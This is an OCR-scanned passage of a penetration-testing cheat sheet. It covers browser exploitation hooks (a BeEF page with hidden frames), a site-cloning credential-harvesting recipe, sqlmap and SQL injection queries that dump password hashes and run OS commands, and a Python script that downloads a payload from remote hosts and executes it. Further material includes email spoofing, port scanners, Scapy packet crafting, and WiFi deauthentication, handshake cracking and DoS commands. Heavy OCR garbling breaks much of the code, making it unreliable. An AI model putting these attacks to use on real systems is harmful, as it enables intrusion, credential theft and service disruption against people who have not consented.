.11
like
Gecko)
Chrome/23.0.12-1.9-
Safari/53-.11
Mozilla/5.0
(X11;
Linux
x86
64)
AppleWebKit/53'
.11
like
Gecko)
Chrome/23.0.1271.9'
Safari/53
7
.11
Mozilla/5.0
(Macintosh;
Intel
Mac
OS
X
10
8 2)
AppleWebKit/537.11
(KHTML,
like
Chrome/23.0.12-1.101
Safari/53'.11
Mozilla/5.0
(Windows
NT
6.1;
WOW64)
AppleWebKit/535.1
(KHTML,
like
Gecko)
Chrome/13.0.782.112
Safari/535.1
Mozilla/5.0
(Macintosh;
Intel
Mac
OS
X
10
5)
AppleWebKit/536.26.17
(KHTML,
like
Version/6.0.2
Safari/536.26.17
Mozilla/5.0
(iPad;
CPU
OS
6 0 1
like
Mac
OS
X)
AppleWebKit/536.26
(KHTML,-like
Gecko)
Version/6.0
Mobile/10A523
Safari/8536.25
Mozilla/5.0
(iPhone;
CPU
iPhone
OS
6 0 1
like
OS
X)
AppleWebKit/536.26
(KHTML,
like
Gecko)
Version/6.0
Mobile/10A523
Safari/8536.25
Mozilla/5.0
(Linux;
U;
Android
2.2;
fr-fr;
Desire
A8181
Build/FRF91)
App3leWebKit/53.1
like
Gecko
I
Version/
4.
0
Mobile
Safari/533.1
67
IE
6.0/WinXP
32-bit
IE
32-bit
IE
8.0/WinVista
32-bit
IE
9.0/Win-
32-bit
IE
9.0/Win-
64-bit
Firefox
64-bit
Firefox
13.0/WinXP
32-bit
Firefox
64-bit
Firefox
1-.o/Linux
Firefox
1'.0fMacOSX
10.-
Fire
fox
1'.
10.8
Chrome
Generic/WinXP
Chrome
Generic/Win'
Chrome
Generic/Linux
Chrome
Chrome
13.0/Win'
64-bit
Safari
6.0/MacOSX
Mobile
Safari
6.0/iOS
(iPad)
Mobile
Safari
6.0/iOS
(iPhone)
Hobile
Safari
4.0/Android
HTML
HTML
BEEF
HOOK
WITH
EMBEDDED
FRAME
!DOCTYPE
html
PUBLIC
"-//W3C//DTD
XHTML
1.0
Strict//EN"
html
head.
title
Campaign
Title·
/title
script
var
commandModuleStr
= '
script
src=
111
+
window.location.protocol
+
'II'
+
window.
location.
host
+
':8080/hook.js"
type="text/javascript"
\/script.';
document.write(commandModuleStr);
//Site
refresh=window.setTimeout(function()
{window.location.href='http://ww
w.google.com/'},20000);
/script.
/head
frameset
rows="*,lpx"
frame
src="http://www.google.com/"
frameborder=O
noresize=''noresize''
I
frame
src=''/e''
frarneborder=O
scrolling=no
noresize=noresize
;,
/frameset
/html
EMBEDDED
JAVA
APPLET
(*
PLACE WITHIN
<BODY>
TAG)
applet
archive=''legit.jar''
code=''This
is
a
legit
applet''
width=''l''
height="l"
/applet
EMBEDDED IFRAME
iframe
src="http://1.1.1.1
11
width="O"
height="O"
frameborder="O"
tabindex=''-1''
title=''ernpty''
style=visibility:hidden;display:none''
/iframe
FIREFOX
TYPE
CONVERSIONS
ASCII
Base64
ASCII
URI
Base64
ASCII
URI
ASCII
CAPTURE
SESSION
TOKEN
javascript:btoa(''ascii
str'')
javascript:atob("base64==")
javascript:encodeURI(''
·script
''}
javascript:decodeURI("%3cscript%3E")
WGET
wget
-q
--save-cookies=cookie.txt
--keep-session-cookies
--post-
data="username:
admin&password=pass&Login=Login"
http:
I I
..
url
,.
I
login.
php
68

CURL
GRAB HEADERS AND
SPOOF
USER
AGENT
curl
-I
-X
HEAD
-A
(compatible;
HSIE
".01;
Windows
NT
5.0)"
http://
ip
SCRAPE
SXTE
AFTER
LOGXN
curl
-u
user:pass
-o
outfile
https://login.bob.com
FTP
curl
ftp://user:pass@bob.com/directory/
SEQUENTXAL LOOKUP
curl
http://bob.com/file[l-10]
.txt
BASIC
AUTHENTICATION
USING
APACHE2
The
steps
below
will
clone
a
website
and
redirect
after
3
seconds
to
another
page
requiring
basic
authentication.
It
has
proven
very
useful
for
collecting
credentials
during
social
engineering
engagements.
1.
Start
Social
Engineering
Toolkit
(SET)
/pentest/exploits/set/./set
2.
Through
SET,
use
the
'Website
Attack
Vector'
menu
to
clone
your
preferred
website.
'
Do
not
close
SET
'
3.
In
a
new
terminal
create
a
new
directory
(lowercase
L)
mkdir
/var/www/1
4.
Browse
to
SET
directory
and
copy
the
cloned
site
cd
/pentest/exploits/set/src/web
clone/site/template/
cp
index.html
/var/www/index.html
cp
index.html
/var/www/1/index.html
5.
Open
/var/www/index.html
and add
tag
between
head
tags
meta
http-equiv=''refresh''
content-"3;url-http://
domainlip
/1/index.html"/
6.
Create
blank
password
file
to
be
used
for
basic
auth
touch
/etc/apache2/.htpasswd
Open
/etc/apache2/sites-available/default
and
add:
Directory
/var/www/1
AuthType
Basic
AuthName
"PORTAL LOGIN
BANNER"
AuthUserFile
/etc/apache2/.htpasswd
Require
user
test
/Directory
8.
Start
Apache2
/etc/init.d/apache2
start
9.
Start
Wireshark
and add
the
filter:
http.authbasic
10.
Send
the
following
link
to
your
target
users
http://
domainlip
/index.html
69

AUTOMATED
WEB
PAGE
SCREENSHOTS
NMAP
WEB
PAGE
SCREENSHOTS[9]
Install
dependencies:
wget
http://wkhtmltopdf.googlecode.com/files/wkhtmltoimage-0.11.0
rc1-
static-i386.tar.bz2
tar
-jxvf
wkhtmltoimage-0.11.0
rc1-statlc-i386.tar.bz2
cp
wkhtmltoimage-i386
/usr/local/bin/
Install
Nmap
module:
git
clone
git://github.com/SpiderLabs/Nmap-Tools.git
cd
Nmap-Tools/NSE/
cp
http-screenshot.nse
/usr/local/share/nmap/scripts/
nmap
--script-updatedb
OS/version
detection
using
screenshot
script
(screenshots
saved
as
.png):
nmap
-A
-script=http-screenshot
-p80,443
1.1.1.0/24
-oA
nmap-
screengrab
Script
will
generate
HTML
preview
page
with
all
screenshots:
#!/bin/bash
printf
"
HTHL.-
BODY
BR
"
preview.html
ls
-1
'.png
I awk
-F
: '
{print
$1":"$2"\n
BR-
IMG
SRC=\""$1"%3A"$2"\"
width=400
BR
BR
")'
preview.
html
printf
"
/BODY
/HTML. "
preview.
html
PEEPINGTOM
WEB
PAGE
SCREENSHOTS
Install
Dependencies:
Download
Phantomjs
https://phantomjs.googlecode.com/files/phantomjs-1.9.2-linux-x86_64.tar.bz2
Download
PeepingTom
git
clone
https://bitbucket.org/LaNMaSteR53/peepingtom.git
Extract
and
copy
phantomjs
from
phantomjs-1.9.2-linux-x86
64.tar.bz2
and
copy
to
peepingtom
directory
Run
PeepingTom
python
peepingtom.py
http://
mytarget.com
70

•
SQLMAP
GET
REQUEST
./sqlmap.py
-u
"http://
url
?id=1&str=val"
POST
REQUEST
./sqlmap.py
-u
"http://
url
"
--data="id=1&str=val"
SQL
INJECTION
AGAINST
SPECIFIC
PARAMETER
WITH
DB
TYPE
SPECIFIED
./sqlmap.py
-u
''http://
url
''
--data=''id=l&str=val''
-p
''id''
-b
--dbms="
mssqllmysqlloraclelpostgres
"
SQL
INJECTION
ON
AUTHENTICATED
SITE
1.
Login
and
note
cookie
value
(cookie1=val1,
cookie2=val2)
./sqlrnap.py
-u
''http://·
url
''
--data=''id=l&str=val''
-p
''id''
--cookie=''cookiel=vall;cookie2=val2''
SQL
INJECTION
AND
COLLECT
DB
VERSION 1
NAME
1
AND
USER
./sqlmap.py
-u
"http://
url
"
--data="id=1&str=val"
-p
"id"
-b
--current-db
--current-user
SQL
INJECTION
AND
GET
TABLES OF
DB=TESTDB
./sqlmap.py
-u
"http://
url
"
--data="id=1&str=val"
-p
"id"
--tables
-D
11
testdb
11
SQL
INJECTION
AND
GET
COLUMNS
OF USER TABLE
./sqlrnap.py
-u
"http://
url
"
--data="id=l&str=val"
-p
"id
11
--columns
-T
"users"
71

_,
N

SELECT
@@version
EXEC
xp_msver
MS-SQL
EXEC
master
..
xp_cmdshell
'net
user'
SELECT HOST_
NA11E
()
SELECT DB_
NA11E
I)
SELECT
name
FROM
master
..
sysdatabases;
SELECT
user
name()
SELECT
name
FROM
master
..
sjslogins
SELECT
name
FROM
master
..
sjsobjects
WHERE
Xtjpe=
'U';
SELECT
name
FROM
SjScolumns
WHERE
id-(SELECT
id
FR0t1
SJSObj
ects
WHERE
name-
'mjtable'
) ;
DB
version
Detailed
version
info
Run
OS
command
Hostname
&
IP
Current
DB
List
DBs
Current
user
List
users
List
tables
List
columns
SYSTEM
TABLE CONTAINING
INFO
ON
ALL TABLES
SELECT TOP 1 TABLE
NAME
FROl1
INFORl1ATION SCHEt1A. TABLES
LIST
ALL TABLES/COLUMNS
SELECT
name
FROl-1
Sjscol-:;:r.ns
WHERE
id
name=
'mjtable')
PASSWORD HASHES
(2005)
(SELECT
id
FROM
Sjsobjects
WHERE
SELECT
name,
password
hash
FROM
master.sjs.sgl
logins
POSTGRES
SELECT
inet
server_addr()
SELECT
current
database();
SELECT
datname
FROM
pg
database;
SELECT
user;
SELECT
username
FROM
pg_user;
SELECT
username,passwd
FROM
pg
shadow
LIST
COLUMNS
Hostname
&
IP
Current
DB
List
DBs
Current
user
List
users
List
password
hashes
SELECT
relname,
A.attnaxe
FROl1
pg_class
c,
pg_namespace
N,
pg_attribute
A,
pg_tjpe
T
WHERE
(C.relkind-'r')
AND
AND
(A.attrelid-C.oid)
AND
(A.atttjpid-T.oid)
AND
(A.attnum
0)
AND
(NOT
A.attisdropped)
AND
(N.nspname
ILIKE
'public')
LIST
TABLES
SELECT
c.relname
FROM
pg_catalog.pg_class
cLEFT
JOIN
pg
catalog.pg
namespace
n
ON
n.old
-
c.relnamespace
WHERE
c.relkind
IN
(
'r','')
AND
n.nspnarne
NOT
IN
(
'pg
catalog',
'pg
toast')
AND
pg
catalog.pg
table
is
visible(c.;id)

SELECT
@@version;
SELECT
@@hostname;
SELECT
database();
SELECT
distinct
(db)
FROl1
mjsql.db;
SELECT
user();
SELECT
user
FROM
mJsql.user;
MYSQL
DB
version
Hostname
&
IP
Current
DB
List
DBs
Current
user
List
users
SELECT
host,user,password
FROM
mJsql.user;
List
password
hashes
LIST
ALL
TABLES
&
COLUMNS
SELECT
table
schema,
table
name,
column_
name
FR0t1
information
scherna.columns
WHERE
table
schema
!=
'rnysql'
AND
table
schema
!=
'information
schema'
EXECUTE
OS
COMMAND
THROUGH
MYSQL
osql
-S
ip
,
port
-U
sa
-P
pwd
-Q
"exec
xp
cmdshell
'net
user
/add
user
passr''
READ
WORLD-READABLE
FILES
UNION ALL SELECT
LOAD
FILE(
'/etc/passwd');
WRITE
TO
FILE
SYSTEM
SELECT '
FROl1
mjtable
INTO
dumpfile
'/tmp/
somefile';
ORACLE
SELECT •
FROM
v$version;
SELECT
version
FROM
v$instance;
SELECT
instance
name
FROM
v$instance;
SELECT
name
FROM
v$database;
SELECT
DISTINCT
owner
FROM
all
tables;
SELECT
user
FROM
dual;
SELECT
username
FROM
all
users
ORDER
BY
username;
SELECT
column
name
FR0l1
all
tab
columns;
SELECT
table
name
FROM
all
tables;
DB
version
DB
version
Current
DB
Current
DB
List
DBs
Current
user
List
users
List
columns
List
tables
SELECT
name,
-password,
astatus
FROt1
SJS.user$;
List
password
hashes
LIST
DBAs
SELECT
DISTINCT
grantee
FR0t1
dba
SfS_prlvS
WHERE
ADlHN OPTION I
YES
I;
'4


-l
"'

PYTHON
PYTHON PORT SCANNER
import
socket
as
sk
for
port
in
range
(1,
1024):
trj:
socket
(
sk
.AF
_
INET,
sk.
SOCK_
STRE.Z\t1)
s.settimeout(1000)
s.
connect
(
('
0. 0.
l',
port)
)
print
'%d:OPEN'
%
(port)
s.close
except:
continue
PYTHON
BASE64
WORDLIST
#!/usr/bin/pjthon
import
base64
filel=open(''pwd.lst'',''r'')
file2=open(''b64pwds.lst'',''w'')
for
line
in
filel:
clear=
"administrator:"+
str.strip(line)
new=
base64.encodestring(clear)
file2.write(new)
CONVERT WINDOWS
REGISTRY
HEX
FORMAT
TO
READABLE
ASCII
import
binascii,
SJS,
string
dataFormatHex
binascii.a2b
hex(SJS.argv[i])
output
=
''''
for
char
in
dataFormatEex:
if
char
in
string.printable:
output
+=
char
1
else:
output
+=
''.''
•
print
''\n''
+
output
READ
ALL
FILES
IN
FOLDER
AND
SEARCH FOR REGEX
import
glob,
re
for
msg
in
glob.glob('/tmp/'
.txt'):
filer
open
I
(msg),
'r'
I
data
fi1er.read()
message=
re.findall(r'
message
(.'?)
/message
',
data,re.DOTALL)
print
''File
%s
contains
%s''
%
(str(msg)
,message)
fi1er.c1ose()
SSL
ENCRYPTED
SIMPLEHTTPSERVER
Create
SSL
cert
(follow
prompts
for
customization)
openssl
req
-new
-x509
-keyout
cert.pem
-out
cert.pern
-days
365
-nodes
Create
httpserver.pj
import
BaseHTTPServer,SimpleHTTPServer,ssl
cert
=
''cert.pem''
httpd
BaseHTTPServer.HTTPServer(
('192.168.1.10'
,443),
Simp1eHTTPServer.SimpleHTTPRequestHandler)
httpd.socket
=
ssl.wrap
socket(httpd.socket,certflle=cert,server
side=True)
httpd.serve
forever()

PYTHON
HTTP
SERVER
python
-m
SimpleHTTPServer
8080
PYTHON
EMAJ:L
SENDER ( *
SENDMAJ:L
MUST
BE INSTALLED)
#!/usr/bin/python
import
smtplib,
string
import
os,
time
os.system("/etc/init.d/sendmail
start")
time.sleep(4)
HOST
=
''localhost''
SUBJECT =
"Email
from
spoofed
sender"
TO
=
''target@you.corn''
FROM=
"spoof@spoof.com"
TEXT =
"Message
Body"
BODY
=
string.join(
(
"From:
%s" % FROH,
''To:
%s''
%
TO,
"Subject:
%s" % SUBJECT ,
TEXT
) ,
"\r\n")
server
=
smtplib.SMTP(HOST)
server.sendmail(FROM,
[TO],
BODY)
server.
quit
()
time.sleep(4)
os.system("/etc/init.d/sendmail
stop")
LOOP
THROUGH
IP
LIST,
DOWNLOAD
FILE
OVER
HTTP
AND
EXECUTE
#!/usr/bin/python
import
urllib2,
os
urls
= [
11
1.1.1.1'',"2.2.2.2"]
port
=
11
80"
payload
=
"cb.sh"
for
url
in
urls:
u =
"http://%s:%s/%s"
%
(url,
port,
payload)
try:
r =
urllib2.urlopen(u)
wfile
=
open{"/tmp/cb.sh",
"wb")
wfile.write(r.read())
wfile.
close
()
break
except:
continue
if
os.path.exists("/tmp/cb.sh"):
os.system("chmod
-oo
/tmp/cb.sh")
os.
system
(
"/tmp/cb.
sh")
78

'
PYTHON
HTTP
BANNER GRABBER
(*
TAKES AN
IP
RANGE,
PORT,
AND
PACKET DELAY)
#!/usr/bin/python
import
urllib2,
sys,
time
from
optparse
import
OptionParser
parser=
OptionParser()
parser.add
option{''-t'',
dest=''iprange'',help=''target
IP
range,
i.e.
192.168.1.1-25")
parser.add
option(''-p'',
dest=''port'',default=''80'',help=''port,
default=BO'')
parser.add=option("-d",
dest="delay",default=".5",help="delay
(in
seconds),
default=.5
seconds")
(opts,
args)
=
parser.parse_args()
if
opts.iprange
is
None:
parser.error("you
must
supply
an
IP
range")
ips
= []
headers={}
octets=
opts.iprange.split('
.')
start=
octets[3]
.split('-')
[0]
stop
=
octets
[
3]
.
split
(
'-'
) [
1]
fori
in
range(int(start),int(stop)+1):
ips.append('%s.%s.%s.%d'
%
(octets[O],octets[1]
,octets[2],i))
print
'\nScanning
IPs:
%s\n'
%
(ips)
J
for
ip in
ips:
try:
response=
urllib2.urlopen('http://%s:%s'
%
(ip,opts.port))
headers[ip]
=
dict(response.info())
except
Exception
as
e:
headers[ip]
=
"Error:
" +
str(e)
time.sleep(float(opts.delay))
for
header
in
headers:
try:
print
'%s
:
%s'
%
(header,headers[header]
.get('server'))
except:
print
'%s
:
%s'
%
(header,headers[header])
"9

SCAPY
* When
you
craft
TCP
packets
with
Scapy,
the
underlying
OS
will
not
recognize
the
initial
SYN
packet
and
will
reply
with
a RST
packet.
To
mitigate
this
you
need
to
set
the
following
Iptables
rule:
iptables
-A
OUTPUT
-p
tcp
--tcp-flags
RST RST
-j
DROP
from
scapy.all
import
*
ls
()
lsc
()
conf
IP(src=RandiP())
Ether(src=Randl1AC()
I
ip=IP(src="l.l.l.l",dst="2.2.2.2")
tcp=TCP(dport="443")
data=
11
TCP
data"
packet=ip/tcp/data
packet.
show
( I
send(packet,count=l)
sendp(packet,count=2)
sendpfast(packet)
sr(packet)
srl(packet)
fori
in
range(O,lOOO):
send
(packet·)
sniff(count=lOO,iface=ethO)
SEND
IPv6
ICMP
MSG
sr
(
IPv6
(
src="
ipv6
n'
dst=".ipv6
n I
/ICHP
(I
I
tn)p
PACKET
W/ SPECIFIC
PAYLOAD:
ip=IP(src=''·.ip.·'',
dst=''·.ip.
'')
u=UDP(dport=l234,
sport=5678)
pay
=
"my
UDP
packet"
packet=ip/u/pay
packet.
show
( )
wrpcap
("out.pcap",packet)
send(packet)
NTP
FUZZER
packet=IP(src="·.ip
11
,
write
to
pcap
Imports
all
scapy
libraries
List
all
avaiable
protocols
List
all
scapy
functions
Show/set
scapy
config
Generate
random
src
IPs
Generate
random
src
MACs
Specify
IP
parameters
Specify
TCP
parameters
Specify
data
portion
Create
IP()/TCP()
packet
Display
packet
configuration
Send
1
packet
@
layer
3
Send
2
packets
@
layer
2
Send
faster
using
tcpreply
Send
1
packet
&
get
replies
Send
only
return
1st
reply
Send
packet-
1000
times
Sniff
100
packets
on
ethO
dst="
ip
")/UDP(dport=l23)/fuzz(NTP(version=4,mode=4)
I
SEND
HTTP
MESSAGE
from
scapy.all
import
*
#
Add
iptables
rule
to
block
attack
box
from
sending
RSTs
#
Create
web.txt
with
entire
GET/POST
packet
data
fileweb
=
open(''web.txt'','r')
data
=
fileweb.read()
ip
=
IP(dst="-ip
·")
SYN=ip/TCP(rport=RandNum(6000,-000),dport=BO,flags="S",seq=4)
SYNACK
=
srl(SYN)
ACK=ip/TCP(sport=SYNACK.dport,dport=BO,flags="A",seq=SYNACK.ack,ack=SYNACK.
seq+l)/data
reply,error
=
sr(ACK)
print
reply.show()
80

•
'
PERL
PORT SCANNER
use
strict;
use
IO:
:Socket;
65535;$port++)
{
new(
PERL
Proto=
·"tcp",PeerAddr=
·
11
12-:'.0.0.l",PeerPort=
$port);
if($remote)
{print
"$port
is
open\n");
)
81

+
{3}
{3,}
{3,5}
{315}
[345]
[
A34]
[a-z]
[A-Z]
[0-9]
\d
\D
\w
\W
\s
\S
reg[ex]
regex?
regexk
regex+
[Rr]egex
\d{3}
\d{
3,)
[aeiou]
(0
[3-9]
11
[0-9]12
[0-5])
REGEX
EXPRESSIONS
Start
of
string
0
or
more
1
or
more
0
or
1
Any
char
but
\n
Exactly
3
3
or
more
3
or
4
or
5
3
or
5
3
or
4
or
5
Not
3
or
4
lowercase
a-z
uppercase
A-Z
digit
0-9
Digit
Not
digit
A-Z,a-z,0-9
Not
A-Z,a-z,0-9
White
Space
(\t\r\n\f)
Not
(\t\r\n\f)
"rege"
or
"regx"
''rege''
or
''regex''
''rege''
w/
0
or
more
x
''rege''
w/
1
or
more
x
''Regex''
or
''regex''
Exactly
3
digits
3
or
more
digits
Any 1
vowel
Numbers
03-25
82
'

ASCII
TABLE
xOO
:
NUL
x4b
: K
x08
:
BS
x4c
: L
x09
:
TAB
x4d
: M
xOa : LF
x4e
: N
xOd :
CR
x4f
: 0
xlb
: ESC
x50
: p
x20
: SPC
x51
: Q
x21
: !
x52
: R
x22
: "
x53
: s
x23
: #
x54
: T
x24
: $
x55
: u
x25
: %
x56
: v
x26
: &
x57
: w
x2"
:
x58
: X
x28
: I
x59
: y
x29
: )
x5a
: z
x2a
:
x5b
: [
x2b
: +
x5c
: \
x2c
: '
x5d
: l
x2d
: -
x5e
x2e
:
x5f
x2f
: I
x60
:
-;-
x30
: 0
x61
: a
x31
: 1
x62
: b
x32
: 2
x63
: c
x33
: 3
x64
: d
x34
: 4
x65
: e
x35
: 5
x66
: f
x36
: 6
x6"
: g
xr
:
x68
: h
x38
: 8
x69
: i
x39
: 9
x6a
: j
x3a
: :
x6b
: k
x3b
: ;
x6c
: 1
I
x3c
:
x6d
: m
x3d
: =
x6e
: n
x3e
:
x6f
: o
x3f
: ?
x"O
: p
x40
: @
x-1
: q
x41
:A
x"2
: r
x42
: B
x"3
: s
x43
: c
x74
: t
x44
: D
x-s
: u
x45
: E
x"6
: v
x46
: F
x--
: w
x4"
: G
x-8
: X
x48
: H
x"9
: y
x49
: I
x'a
x4a
: J
83


RFID
Keyless
Entry
Cellular
(lJS)
GPS
L
Band
802.15.4
(ZigBee)
802.15.1
(Bluetooth)
802
.llb/g
802.11a
802
.lln
C
Band
Ku
Band
K
Band
Ka
Band
FCC
ID
LOOKUP
FREQUENCY
CHART
120-150
kHz (LF)
13.56
t1Hz
(HF)
433
t1Hz
(lJHF)
315
t1Hz
(N.
Am)
433.92
MHz
(Europe,Asia)
698-894
HHz
1-lo-1-55
t1Hz
1850-1910
t1Hz
2110-2155
t1Hz
MHz
1-2
GHz
868
MHz
(Europe)
915
MHz
(lJS,Australia)
2.4
GHz
(worldwide)
2.4-2.483.5
GHz
2.4
GHz
5.0
GHz
2.4/5.0
GHZ
4-8
GHz
12-18
GHz
18-26.5
GHz
26.5-40
GHz
jhttps://apps.fcc.gov/oetcf/eas/reports/GenericSearch.cfm
FREQUENCY
DATABASE
http://www.radioreference.com/apps/db/
)
;
e
h
n
m
i
t
g
l
u
d
c
r
L
a
H
p
+I-
f
CTRL+L
w
Q
X
KISMET
REFERENCE
List
Kismet
servers
Help
Toggle
full-screen
view
Name
current
network
Toggle
muting
of
sound
[5]
View
detailed
information
for
network
Tag
or
untag
selected
network
Sort
network
list
Group
tagged
networks
Show
wireless
card
power
levels
Ungroup
current
group
Dump
printable
strings
Show
clients
in
current
network
Packet
rate
graph
Lock
channel
hopping
to
selected
channel
View
network
statistics
Return
to
normal
channel
hopping
Dump
packet
type
Expand/collapse
groups
Follow
network
center
Re-draw
the
screen
Track
alerts
Quit
Kismet
Close
popup
window
85

LINUX WIFI
COMMANDS
rfl:ill
list
rfkill
unblock
all
airdump-ng
monO
CONNECT
TO
UNSECURED
WIFI
iwconfig
athO
essid
$SSID
ifconfig
athO
up
dhclient
athO
CONNECT
TO
WEP
WIFI
NETWORK
iwconfig
athO
essid
$SSID
kej kej
ifconfig
athO
up
dhclient
athO
CONNECT
TO
WPA-PSK
WIFI
NETWORK
iwconfig
athO
essid
$SSID
ifconfig
athO
up
wpa_supplicant
-B
-i
athO
-c
wpa-psk.conf
dhclient
athO
CONNECT TO
WPA-ENTERPRISE
WIFI
NETWORK
iwconfig
athO
essid
$SSID
ifconfig
athO
up
wpa
suppl1cant
-B
-i
athO
-c
wpa-ent.conf
dhclient
athO
Identify
wifi
problems
Turn
on
wifi
Monitor
all
interfaces
LINUX
BLUETOOTH
hciconfig
hciO
up
hcitool
-i
hciO
scan
--flush
--all
sdptool
browse
BD_ADDR
hciconfig
hciO
name
"NAME"
class
Ox520204
pi
scan
pand
-K
86
Turn
on
bluetooth
interface
Scan
for
bluetooth
devices
List
open
services
Set
as
discoverable
Clear
pand
sessions

LINUX WIFI TESTING
START
MONITOR
MODE
INTERFACE
airmon-ng
stop
athO
airmon-ng
start
wifiO
iwconfig
athO
channel
$CH
CAPTURE
CLIENT
HANDSHAKE
airdump-ng
-c
$CH
--bssid
$AP
-w
file
athO
aireplay-ng
-0
10
-a
$AP
-c
$CH
athO
BRUTE
FORCE
HANDSHAKE
aircrack-ng
-w
wordlist
capture.cap
asleep
-r
capture.cap
-w
dict.asleep
eapmd5pass
-r
capture.cap
-w
wordlist
DOS
ATTACKS
mdk3
int
a
-a
$AP
mdk3
int
b
-c
$CH
l
s-
#Capture
traffic
#Force
client
de-auth
# WPA-PSK
# LEAP
